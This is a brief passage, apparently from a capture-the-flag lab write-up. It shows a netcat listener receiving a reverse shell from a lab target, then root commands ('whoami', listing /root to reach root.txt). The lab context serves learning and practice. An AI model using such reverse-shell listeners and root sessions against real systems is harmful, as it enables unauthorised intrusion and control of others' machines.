 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.0.188] from (UNKNOWN) [10.10.217.150] 47986
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
#